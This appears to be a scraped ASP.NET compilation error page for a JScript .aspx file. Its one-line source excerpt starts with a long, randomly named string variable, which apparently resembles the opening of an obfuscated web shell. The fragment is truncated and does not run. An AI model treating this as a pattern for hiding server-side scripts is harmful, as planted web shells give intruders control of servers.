 Server Error in '/' Application.
Compilation Error
Description: An error occurred during the compilation of a resource required to service this request. Please review the following specific erro
Compiler Error Message: JS1004: Expected ';'
Source Error:
Line 1: <%@ Page Language="Jscript" Debug=tr %><%var WQVH="HnZITlOhAkcrKDvFgstfVNQJGqdRzjep
Source File: C:\EM aspx Line: 1
Show Detailed Compiler Output:
Show Complete Compilation Source: